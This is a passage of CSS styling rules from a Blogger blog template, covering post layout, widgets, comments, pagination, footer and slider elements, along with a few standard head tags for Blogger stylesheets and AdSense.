}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:213px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #fff5f5;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #f9e0d9;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #868686;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #eec7bc;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#fff;
text-align:center;
}
#footer-copyright {
background: #202020;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 319px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
box-sizing: border-box;
margin-bottom: 40px;
overflow: hidden;
padding: 30px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
color: #fff;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
font-weight: 600;
font-size: 9px;
letter-spacing: 2px;
position: relative;
text-align: center;
text-transform: uppercase;
z-index: 1;
padding: 14px;
background: #202020;
margin: -30px -30px 25px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding-left: 75px;
padding-right: 75px;
padding-top: 40px;
padding-bottom: 40px;
}
.my-insta-box {
font-size: 16px;
text-align: center;
padding-bottom: 35px;
text-transform: uppercase;
}
a.btn-style:before {
font-family: FontAwesome;
content: '\f16d';
margin-right: 10px;
}
a.btn-style {
color: #eec7bc;
font-family: 'Open Sans', sans-serif;
letter-spacing: 0;
font-size: 15px;
font-weight: 400;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#202020; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#a0a0a0; }
.menu .sub-menu, .menu .children { background: #fff; text-align: left;    border: 1px solid #ebebeb;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #ebebeb; }
ul.menu ul li:first-child a, .menu ul ul li:first-child a{border:none}
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#ffffff; }
#top-social a:hover{ color:#a0a0a0; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#202020; }
#footer-copyright p { color:#fff; }
footer#footer-copyright a {
color: #fff;
}
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#202020;
padding:6px;
position: relative;
z-index: 9999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
border-radius: 30px;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:15.8333333%;display:inline-block;margin:0!important;padding:0 5px}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=924771909629941195&amp;zx=b3135ade-21af-4e13-a898-29ff3d80ea7f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=924771909629941195&amp;zx=b3135ade-21af-4e13-a898-29ff3d80ea7f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3902948128546200 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;

    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}



.newer .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
